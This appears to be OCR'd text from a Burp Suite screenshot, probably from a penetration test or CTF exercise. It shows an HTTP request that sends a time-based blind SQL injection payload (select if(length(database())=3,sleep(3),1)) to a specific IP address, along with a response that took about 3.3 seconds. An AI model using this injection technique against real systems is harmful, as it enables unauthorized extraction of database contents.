 请求
美化 Raw Hex \n
1 GET /index/index/send?query=select+if(length(database())=3,sleep(3),1) HTTP/1.1
2 Host: 123.249.71.176
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=e4d954e6362372d1552ec99c16acdf43
11 Connection: close
12
13
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 17 Aug 2024 13:00:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.33
8 Set-Cookie: PHPSESSID=e4d954e6362372d1552ec99c16acdf43; path=/
9 Content-Length: 0
10
11
搜索... 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 10
响应头 8
完成
262字节 | 3,300 millis